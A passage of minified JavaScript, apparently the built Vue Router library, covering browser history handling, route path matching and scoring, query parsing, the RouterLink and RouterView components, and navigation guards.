g=o.includes(e.slice(a))?e.slice(a).length:1,c=o.slice(g);return c[0]!=="/"&&(c="/"+c),_e(c,"")}return _e(n,e)+r+o}function $t(e,t,n,r){let o=[],a=[],d=null;const g=({state:l})=>{const u=We(e,location),P=n.value,S=t.value;let k=0;if(l){if(n.value=u,t.value=l,d&&d===P){d=null;return}k=S?l.position-S.position:0}else r(u);o.forEach(C=>{C(n.value,P,{delta:k,type:Z.pop,direction:k?k>0?Y.forward:Y.back:Y.unknown})})};function c(){d=n.value}function f(l){o.push(l);const u=()=>{const P=o.indexOf(l);P>-1&&o.splice(P,1)};return a.push(u),u}function h(){const{history:l}=window;l.state&&l.replaceState(w({},l.state,{scroll:te()}),"")}function i(){for(const l of a)l();a=[],window.removeEventListener("popstate",g),window.removeEventListener("beforeunload",h)}return window.addEventListener("popstate",g),window.addEventListener("beforeunload",h,{passive:!0}),{pauseListeners:c,listen:f,destroy:i}}function Ce(e,t,n,r=!1,o=!1){return{back:e,current:t,forward:n,replaced:r,position:window.history.length,scroll:o?te():null}}function jt(e){const{history:t,location:n}=window,r={value:We(e,n)},o={value:t.state};o.value||a(r.value,{back:null,current:r.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0);function a(c,f,h){const i=e.indexOf("#"),l=i>-1?(n.host&&document.querySelector("base")?e:e.slice(i))+c:Tt()+e+c;try{t[h?"replaceState":"pushState"](f,"",l),o.value=f}catch(u){console.error(u),n[h?"replace":"assign"](l)}}function d(c,f){const h=w({},t.state,Ce(o.value.back,c,o.value.forward,!0),f,{position:o.value.position});a(c,h,!0),r.value=c}function g(c,f){const h=w({},o.value,t.state,{forward:c,scroll:te()});a(h.current,h,!0);const i=w({},Ce(r.value,c,null),{position:h.position+1},f);a(c,i,!1),r.value=c}return{location:r,state:o,push:g,replace:d}}function Ht(e){e=At(e);const t=jt(e),n=$t(e,t.state,t.location,t.replace);function r(a,d=!0){d||n.pauseListeners(),history.go(a)}const o=w({location:"",base:e,go:r,createHref:xt.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function pn(e){return e=location.host?e||location.pathname+location.search:"",e.includes("#")||(e+="#"),Ht(e)}function Bt(e){return typeof e=="string"||e&&typeof e=="object"}function Fe(e){return typeof e=="string"||typeof e=="symbol"}const Ye=Symbol("");var Ae;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ae||(Ae={}));function U(e,t){return w(new Error,{type:e,[Ye]:!0},t)}function T(e,t){return e instanceof Error&&Ye in e&&(t==null||!!(e.type&t))}const Oe="[^/]+?",qt={sensitive:!1,strict:!1,start:!0,end:!0},zt=/[.+*?^${}()[\]/\\]/g;function Gt(e,t){const n=w({},qt,t),r=[];let o=n.start?"^":"";const a=[];for(const f of e){const h=f.length?[]:[90];n.strict&&!f.length&&(o+="/");for(let i=0;i<f.length;i++){const l=f[i];let u=40+(n.sensitive?.25:0);if(l.type===0)i||(o+="/"),o+=l.value.replace(zt,"\\$&"),u+=40;else if(l.type===1){const{value:P,repeatable:S,optional:k,regexp:C}=l;a.push({name:P,repeatable:S,optional:k});const E=C||Oe;if(E!==Oe){u+=10;try{new RegExp(`(${E})`)}catch(I){throw new Error(`Invalid custom RegExp for param "${P}" (${E}): `+I.message)}}let _=S?`((?:${E})(?:/(?:${E}))*)`:`(${E})`;i||(_=k&&f.length<2?`(?:/${_})`:"/"+_),k&&(_+="?"),o+=_,u+=20,k&&(u+=-8),S&&(u+=-20),E===".*"&&(u+=-50)}h.push(u)}r.push(h)}if(n.strict&&n.end){const f=r.length-1;r[f][r[f].length-1]+=.7000000000000001}n.strict||(o+="/?"),n.end?o+="$":n.strict&&(o+="(?:/|$)");const d=new RegExp(o,n.sensitive?"":"i");function g(f){const h=f.match(d),i={};if(!h)return null;for(let l=1;l<h.length;l++){const u=h[l]||"",P=a[l-1];i[P.name]=u&&P.repeatable?u.split("/"):u}return i}function c(f){let h="",i=!1;for(const l of e){(!i||!h.endsWith("/"))&&(h+="/"),i=!1;for(const u of l)if(u.type===0)h+=u.value;else if(u.type===1){const{value:P,repeatable:S,optional:k}=u,C=P in f?f[P]:"";if(L(C)&&!S)throw new Error(`Provided param "${P}" is an array but it is not repeatable (* or + modifiers)`);const E=L(C)?C.join("/"):C;if(!E)if(k)l.length<2&&(h.endsWith("/")?h=h.slice(0,-1):i=!0);else throw new Error(`Missing required param "${P}"`);h+=E}}return h||"/"}return{re:d,score:r,keys:a,parse:g,stringify:c}}function Kt(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Xe(e,t){let n=0;const r=e.score,o=t.score;for(;n<r.length&&n<o.length;){const a=Kt(r[n],o[n]);if(a)return a;n++}if(Math.abs(o.length-r.length)===1){if(xe(r))return 1;if(xe(o))return-1}return o.length-r.length}function xe(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Ut={type:0,value:""},Vt=/[a-zA-Z0-9_]/;function Dt(e){if(!e)return[[]];if(e==="/")return[[Ut]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(u){throw new Error(`ERR (${n})/"${f}": ${u}`)}let n=0,r=n;const o=[];let a;function d(){a&&o.push(a),a=[]}let g=0,c,f="",h="";function i(){f&&(n===0?a.push({type:0,value:f}):n===1||n===2||n===3?(a.length>1&&(c==="*"||c==="+")&&t(`A repeatable param (${f}) must be alone in its segment. eg: '/:ids+.`),a.push({type:1,value:f,regexp:h,repeatable:c==="*"||c==="+",optional:c==="*"||c==="?"})):t("Invalid state to consume buffer"),f="")}function l(){f+=c}for(;g<e.length;){if(c=e[g++],c==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:c==="/"?(f&&i(),d()):c===":"?(i(),n=1):l();break;case 4:l(),n=r;break;case 1:c==="("?n=2:Vt.test(c)?l():(i(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&g--);break;case 2:c===")"?h[h.length-1]=="\\"?h=h.slice(0,-1)+c:n=3:h+=c;break;case 3:i(),n=0,c!=="*"&&c!=="?"&&c!=="+"&&g--,h="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${f}"`),i(),d(),o}function Qt(e,t,n){const r=Gt(Dt(e.path),n),o=w(r,{record:e,parent:t,children:[],alias:[]});return t&&!o.record.aliasOf==!t.record.aliasOf&&t.children.push(o),o}function Wt(e,t){const n=[],r=new Map;t=Le({strict:!1,end:!0,sensitive:!1},t);function o(i){return r.get(i)}function a(i,l,u){const P=!u,S=Ft(i);S.aliasOf=u&&u.record;const k=Le(t,i),C=[S];if("alias"in i){const I=typeof i.alias=="string"?[i.alias]:i.alias;for(const B of I)C.push(w({},S,{components:u?u.record.components:S.components,path:B,aliasOf:u?u.record:S}))}let E,_;for(const I of C){const{path:B}=I;if(l&&B[0]!=="/"){const $=l.record.path,M=$[$.length-1]==="/"?"":"/";I.path=l.record.path+(B&&M+B)}if(E=Qt(I,l,k),u?u.alias.push(E):(_=_||E,_!==E&&_.alias.push(E),P&&i.name&&!Ie(E)&&d(i.name)),Ze(E)&&c(E),S.children){const $=S.children;for(let M=0;M<$.length;M++)a($[M],E,u&&u.children[M])}u=u||E}return _?()=>{d(_)}:F}function d(i){if(Fe(i)){const l=r.get(i);l&&(r.delete(i),n.splice(n.indexOf(l),1),l.children.forEach(d),l.alias.forEach(d))}else{const l=n.indexOf(i);l>-1&&(n.splice(l,1),i.record.name&&r.delete(i.record.name),i.children.forEach(d),i.alias.forEach(d))}}function g(){return n}function c(i){const l=Zt(i,n);n.splice(l,0,i),i.record.name&&!Ie(i)&&r.set(i.record.name,i)}function f(i,l){let u,P={},S,k;if("name"in i&&i.name){if(u=r.get(i.name),!u)throw U(1,{location:i});k=u.record.name,P=w(Me(l.params,u.keys.filter(_=>!_.optional).concat(u.parent?u.parent.keys.filter(_=>_.optional):[]).map(_=>_.name)),i.params&&Me(i.params,u.keys.map(_=>_.name))),S=u.stringify(P)}else if(i.path!=null)S=i.path,u=n.find(_=>_.re.test(S)),u&&(P=u.parse(S),k=u.record.name);else{if(u=l.name?r.get(l.name):n.find(_=>_.re.test(l.path)),!u)throw U(1,{location:i,currentLocation:l});k=u.record.name,P=w({},l.params,i.params),S=u.stringify(P)}const C=[];let E=u;for(;E;)C.unshift(E.record),E=E.parent;return{name:k,path:S,params:P,matched:C,meta:Xt(C)}}e.forEach(i=>a(i));function h(){n.length=0,r.clear()}return{addRoute:a,resolve:f,removeRoute:d,clearRoutes:h,getRoutes:g,getRecordMatcher:o}}function Me(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Ft(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:Yt(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}function Yt(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Ie(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function Xt(e){return e.reduce((t,n)=>w(t,n.meta),{})}function Le(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function Zt(e,t){let n=0,r=t.length;for(;n!==r;){const a=n+r>>1;Xe(e,t[a])<0?r=a:n=a+1}const o=Jt(e);return o&&(r=t.lastIndexOf(o,r-1)),r}function Jt(e){let t=e;for(;t=t.parent;)if(Ze(t)&&Xe(e,t)===0)return t}function Ze({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function en(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let o=0;o<r.length;++o){const a=r[o].replace(Ke," "),d=a.indexOf("="),g=X(d<0?a:a.slice(0,d)),c=d<0?null:X(a.slice(d+1));if(g in t){let f=t[g];L(f)||(f=t[g]=[f]),f.push(c)}else t[g]=c}return t}function Ne(e){let t="";for(let n in e){const r=e[n];if(n=Rt(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(L(r)?r.map(a=>a&&pe(a)):[r&&pe(r)]).forEach(a=>{a!==void 0&&(t+=(t.length?"&":"")+n,a!=null&&(t+="="+a))})}return t}function tn(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=L(r)?r.map(o=>o==null?null:""+o):r==null?r:""+r)}return t}const nn=Symbol(""),Te=Symbol(""),ne=Symbol(""),ve=Symbol(""),me=Symbol("");function Q(){let e=[];function t(r){return e.push(r),()=>{const o=e.indexOf(r);o>-1&&e.splice(o,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function H(e,t,n,r,o,a=d=>d()){const d=r&&(r.enterCallbacks[o]=r.enterCallbacks[o]||[]);return()=>new Promise((g,c)=>{const f=l=>{l===!1?c(U(4,{from:n,to:t})):l instanceof Error?c(l):Bt(l)?c(U(2,{from:t,to:l})):(d&&r.enterCallbacks[o]===d&&typeof l=="function"&&d.push(l),g())},h=a(()=>e.call(r&&r.instances[o],t,n,f));let i=Promise.resolve(h);e.length<3&&(i=i.then(f)),i.catch(l=>c(l))})}function he(e,t,n,r,o=a=>a()){const a=[];for(const d of e)for(const g in d.components){let c=d.components[g];if(!(t!=="beforeRouteEnter"&&!d.instances[g]))if(rn(c)){const h=(c.__vccOpts||c)[t];h&&a.push(H(h,n,r,d,g,o))}else{let f=c();a.push(()=>f.then(h=>{if(!h)return Promise.reject(new Error(`Couldn't resolve component "${g}" at "${d.path}"`));const i=at(h)?h.default:h;d.components[g]=i;const u=(i.__vccOpts||i)[t];return u&&H(u,n,r,d,g,o)()}))}}return a}function rn(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function $e(e){const t=q(ne),n=q(ve),r=N(()=>{const c=W(e.to);return t.resolve(c)}),o=N(()=>{const{matched:c}=r.value,{length:f}=c,h=c[f-1],i=n.matched;if(!h||!i.length)return-1;const l=i.findIndex(K.bind(null,h));if(l>-1)return l;const u=je(c[f-2]);return f>1&&je(h)===u&&i[i.length-1].path!==u?i.findIndex(K.bind(null,c[f-2])):l}),a=N(()=>o.value>-1&&an(n.params,r.value.params)),d=N(()=>o.value>-1&&o.value===n.matched.length-1&&Qe(n.params,r.value.params));function g(c={}){return cn(c)?t[W(e.replace)?"replace":"push"](W(e.to)).catch(F):Promise.resolve()}return{route:r,href:N(()=>r.value.href),isActive:a,isExactActive:d,navigate:g}}const on=qe({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:$e,setup(e,{slots:t}){const n=st($e(e)),{options:r}=q(ne),o=N(()=>({[He(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[He(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const a=t.default&&t.default(n);return e.custom?a:ze("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:o.value},a)}}}),sn=on;function cn(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function an(e,t){for(const n in t){const r=t[n],o=e[n];if(typeof r=="string"){if(r!==o)return!1}else if(!L(o)||o.length!==r.length||r.some((a,d)=>a!==o[d]))return!1}return!0}function je(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const He=(e,t,n)=>e??t??n,ln=qe({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=q(me),o=N(()=>e.route||r.value),a=q(Te,0),d=N(()=>{let f=W(a);const{matched:h}=o.value;let i;for(;(i=h[f])&&!i.components;)f++;return f}),g=N(()=>o.value.matched[d.value]);le(Te,N(()=>d.value+1)),le(nn,g),le(me,o);const c=ct();return it(()=>[c.value,g.value,e.name],([f,h,i],[l,u,P])=>{h&&(h.instances[i]=f,u&&u!==h&&f&&f===l&&(h.leaveGuards.size||(h.leaveGuards=u.leaveGuards),h.updateGuards.size||(h.updateGuards=u.updateGuards))),f&&h&&(!u||!K(h,u)||!l)&&(h.enterCallbacks[i]||[]).forEach(S=>S(f))},{flush:"post"}),()=>{const f=o.value,h=e.name,i=g.value,l=i&&i.components[h];if(!l)return Be(n.default,{Component:l,route:f});const u=i.props[h],P=u?u===!0?f.params:typeof u=="function"?u(f):u:null,k=ze(l,w({},P,t,{onVnodeUnmounted:C=>{C.component.isUnmounted&&(i.instances[h]=null)},ref:c}));return Be(n.default,{Component:k,route:f})||k}}});function Be(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const un=ln;function dn(e){const t=Wt(e.routes,e),n=e.parseQuery||en,r=e.stringifyQuery||Ne,o=e.history,a=Q(),d=Q(),g=Q(),c=nt(j);let f=j;G&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const h=ue.bind(null,s=>""+s),i=ue.bind(null,Pt),l=ue.bind(null,X);function u(s,m){let p,v;return Fe(s)?(p=t.getRecordMatcher(s),v=m):v=s,t.addRoute(v,p)}function P(s){const m=t.getRecordMatcher(s);m&&t.removeRoute(m)}function S(){return t.getRoutes().map(s=>s.record)}function k(s){return!!t.getRecordMatcher(s)}function C(s,m){if(m=w({},m||c.value),typeof s=="string"){const y=fe(n,s,m.path),O=t.resolve({path:y.path},m),D=o.createHref(y.fullPath);return w(y,O,{params:l(O.params),hash:X(y.hash),redirectedFrom:void 0,href:D})}let p;if(s.path!=null)p=w({},s,{path:fe(n,s.path,m.path).path});else{const y=w({},s.params);for(const O in y)y[O]==null&&delete y[O];p=w({},s,{params:i(y)}),m.params=i(m.params)}const v=t.resolve(p,m),b=s.hash||"";v.params=h(l(v.params));const A=_t(r,w({},s,{hash:yt(b),path:v.path})),R=o.createHref(A);return w({fullPath:A,hash:b,query:r===Ne?tn(s.query):s.query||{}},v,{redirectedFrom:void 0,href:R})}function E(s){return typeof s=="string"?fe(n,s,c.value.path):w({},s)}function _(s,m){if(f!==s)return U(8,{from:m,to:s})}function I(s){return M(s)}function B(s){return I(w(E(s),{replace:!0}))}function $(s){const m=s.matched[s.matched.length-1];if(m&&m.redirect){const{redirect:p}=m;let v=typeof p=="function"?p(s):p;return typeof v=="string"&&(v=v.includes("?")||v.includes("#")?v=E(v):{path:v},v.params={}),w({query:s.query,hash:s.hash,params:v.path!=null?{}:s.params},v)}}function M(s,m){const p=f=C(s),v=c.value,b=s.state,A=s.force,R=s.replace===!0,y=$(p);if(y)return M(w(E(y),{state:typeof y=="object"?w({},b,y.state):b,force:A,replace:R}),m||p);const O=p;O.redirectedFrom=m;let D;return!A&&bt(r,v,p)&&(D=U(16,{to:O,from:v}),we(v,v,!0,!1)),(D?Promise.resolve(D):ye(O,v)).catch(x=>T(x)?T(x,2)?x:ce(x):se(x,O,v)).then(x=>{if(x){if(T(x,2))return M(w({replace:R},E(x.to),{state:typeof x.to=="object"?w({},b,x.to.state):b,force:A}),m||O)}else x=Ee(O,v,!0,R,b);return Re(O,v,x),x})}function Je(s,m){const p=_(s,m);return p?Promise.reject(p):Promise.resolve()}function re(s){const m=ee.values().next().value;return m&&typeof m.runWithContext=="function"?m.runWithContext(s):s()}function ye(s,m){let p;const[v,b,A]=fn(s,m);p=he(v.reverse(),"beforeRouteLeave",s,m);for(const y of v)y.leaveGuards.forEach(O=>{p.push(H(O,s,m))});const R=Je.bind(null,s,m);return p.push(R),z(p).then(()=>{p=[];for(const y of a.list())p.push(H(y,s,m));return p.push(R),z(p)}).then(()=>{p=he(b,"beforeRouteUpdate",s,m);for(const y of b)y.updateGuards.forEach(O=>{p.push(H(O,s,m))});return p.push(R),z(p)}).then(()=>{p=[];for(const y of A)if(y.beforeEnter)if(L(y.beforeEnter))for(const O of y.beforeEnter)p.push(H(O,s,m));else p.push(H(y.beforeEnter,s,m));return p.push(R),z(p)}).then(()=>(s.matched.forEach(y=>y.enterCallbacks={}),p=he(A,"beforeRouteEnter",s,m,re),p.push(R),z(p))).then(()=>{p=[];for(const y of d.list())p.push(H(y,s,m));return p.push(R),z(p)}).catch(y=>T(y,8)?y:Promise.reject(y))}function Re(s,m,p){g.list().forEach(v=>re(()=>v(s,m,p)))}function Ee(s,m,p,v,b){const A=_(s,m);if(A)return A;const R=m===j,y=G?history.state:{};p&&(v||R?o.replace(s.fullPath,w({scroll:R&&y&&y.scroll},b)):o.push(s.fullPath,b)),c.value=s,we(s,m,p,R),ce()}let V;function et(){V||(V=o.listen((s,m,p)=>{if(!Se.listening)return;const v=C(s),b=$(v);if(b){M(w(b,{replace:!0}),v).catch(F);return}f=v;const A=c.value;G&&Lt(ke(A.fullPath,p.delta),te()),ye(v,A).catch(R=>T(R,12)?R:T(R,2)?(M(R.to,v).then(y=>{T(y,20)&&!p.delta&&p.type===Z.pop&&o.go(-1,!1)}).catch(F),Promise.reject()):(p.delta&&o.go(-p.delta,!1),se(R,v,A))).then(R=>{R=R||Ee(v,A,!1),R&&(p.delta&&!T(R,8)?o.go(-p.delta,!1):p.type===Z.pop&&T(R,20)&&o.go(-1,!1)),Re(v,A,R)}).catch(F)}))}let oe=Q(),Pe=Q(),J;function se(s,m,p){ce(s);const v=Pe.list();return v.length?v.forEach(b=>b(s,m,p)):console.error(s),Promise.reject(s)}function tt(){return J&&c.value!==j?Promise.resolve():new Promise((s,m)=>{oe.add([s,m])})}function ce(s){return J||(J=!s,et(),oe.list().forEach(([m,p])=>s?p(s):m()),oe.reset()),s}function we(s,m,p,v){const{scrollBehavior:b}=e;if(!G||!b)return Promise.resolve();const A=!p&&Nt(ke(s.fullPath,0))||(v||!p)&&history.state&&history.state.scroll||null;return ot().then(()=>b(s,m,A)).then(R=>R&&It(R)).catch(R=>se(R,s,m))}const ie=s=>o.go(s);let ae;const ee=new Set,Se={currentRoute:c,listening:!0,addRoute:u,removeRoute:P,clearRoutes:t.clearRoutes,hasRoute:k,getRoutes:S,resolve:C,options:e,push:I,replace:B,go:ie,back:()=>ie(-1),forward:()=>ie(1),beforeEach:a.add,beforeResolve:d.add,afterEach:g.add,onError:Pe.add,isReady:tt,install(s){const m=this;s.component("RouterLink",sn),s.component("RouterView",un),s.config.globalProperties.$router=m,Object.defineProperty(s.config.globalProperties,"$route",{enumerable:!0,get:()=>W(c)}),G&&!ae&&c.value===j&&(ae=!0,I(o.location).catch(b=>{}));const p={};for(const b in j)Object.defineProperty(p,b,{get:()=>c.value[b],enumerable:!0});s.provide(ne,m),s.provide(ve,rt(p)),s.provide(me,c);const v=s.unmount;ee.add(s),s.unmount=function(){ee.delete(s),ee.size<1&&(f=j,V&&V(),V=null,c.value=j,ae=!1,J=!1),v()}}};function z(s){return s.reduce((m,p)=>m.then(()=>re(p)),Promise.resolve())}return Se}function fn(e,t){const n=[],r=[],o=[],a=Math.max(t.matched.length,e.matched.length);for(let d=0;d<a;d++){const g=t.matched[d];g&&(e.matched.find(f=>K(f,g))?r.push(g):n.push(g));const c=e.matched[d];c&&(t.matched.find(f=>K(f,c))||o.push(c))}return[n,r,o]}function mn(){return q(ne)}function gn(e){return q(ve)}export{pn as a,Ht as b,dn as c,mn as d,gn as u};
